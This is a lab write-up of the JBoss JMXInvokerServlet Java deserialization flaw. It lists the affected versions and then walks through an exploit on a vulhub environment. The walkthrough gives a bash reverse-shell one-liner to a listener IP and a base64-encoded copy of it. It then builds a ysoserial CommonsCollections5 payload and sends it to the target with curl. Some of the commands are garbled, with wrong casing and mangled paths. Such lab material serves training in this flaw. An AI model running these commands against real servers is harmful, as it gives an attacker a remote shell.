1. Vulnerability description:
The /invoker/JMXInvokerServlet path in JBoss is open to the outside world, and the jmx component of JBoss supports deserialization. JBoss reads the object passed in by the user in the /invoker/JMXInvokerServlet request, and then we use Gadgets in Apache Commons Collections to execute arbitrary code.
2. Affected versions
JBoss Enterprise Application Platform 6.4.4,5.2.0,4.3.0_CP10
JBoss AS (Wildly) 6 and earlier
JBoss A-MQ 6.2.0
JBoss Fuse 6.2.0
JBoss SOA Platform (SOA-P) 5.3.1
JBoss Data Grid (JDG) 6.5.0
JBoss BRMS (BRMS) 6.1.0
JBoss BPMS (BPMS) 6.1.0
JBoss Data Virtualization (JDV) 6.1.0
JBoss Fuse Service Works (FSW) 6.0.0
JBoss Enterprise Web Server (EWS) ) 2.1,3.0
3. Build environment
cd vulhub\jboss\JMXInvokerServlet-deserialization
4. Vulnerability verification:

Visit: 8080/invoker/JMXInvokerServlet and return to the following page (download file), indicating that the interface is open and there is a deserialization vulnerability in this interface.

Downloaded the following files
5. Vulnerability recurrence


1.nc turns on monitoring
2. Generate serialized data,
use tools, to generate serialized data
Bash -i> & /DEV/192.168.155.2/111 0> & 1
base64 Coding
YMFZACATASA+JIAVZGV2L3RJCC8XOTIUMTY4LJE1N S4ylzexmtegmd4mmq ==
so Payload:
Java -JAR YSOSORIAL.JAR CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1NS4yLzExMTEgMD4mMQ==}|{base64,-d}|{bash,-i} " >exp.ser After executing
this command, a serialized file exp will be generated on the local desktop. .ser, and use cat to view its contents.
Then, copy the generated exp to the JavaDeserH2HC-master directory for further use.
3. Rebound shell
Use serialized data to rebound shell

curl http://192.168.25.128:8080/invoker/JMXInvokerServlet --data-binary @exp.ser